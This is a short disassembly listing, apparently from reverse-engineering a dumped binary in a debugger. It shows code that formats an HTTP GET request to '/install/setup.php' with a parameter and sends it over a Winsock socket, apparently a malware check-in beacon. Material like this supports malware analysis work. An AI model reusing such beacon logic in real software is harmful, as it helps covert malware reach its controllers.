 003D239B . 56 push esi
003D239C . 68 401B3E00 push dumped.003E1B40 format = "GET /install/setup.php?
003D23A1 . 50 push eax
003D23A2 . E8 09E80000 call <jmp.&ntdll.sprintf> sprintf
003D23A7 . 83C4 10 add esp,0x10
003D23AA . 50 push eax
003D23AB . 8D85 CCFEFFFF lea eax,[local.77]
003D23B1 . 50 push eax
003D23B2 . FF75 F8 push [local.2] msg: GET /install/setup.phpm=0800
003D23B5 . FF15 30103E00 call dword ptr ds:[<&WS2_32.#send_19>] send
003D23BB > 8D45 E0 lea eax,[local.8]
003D23BE . 50 push eax
003D23BF . FF15 50103E00 call dword ptr ds:[<&ntdll.RtlFreeUnico ntdll.RtlFreeUnicodeString
003D23C5 > FF75 F8 push [local.2] Socket = 0x30
003D23C8 . FF15 2C103E00 call dword ptr ds:[<&WS2_32.#closesocke closesocket
003D23CE > FF15 44103E00 call dword ptr ds:[<&WS2_32.#WSACleanup WSACleanup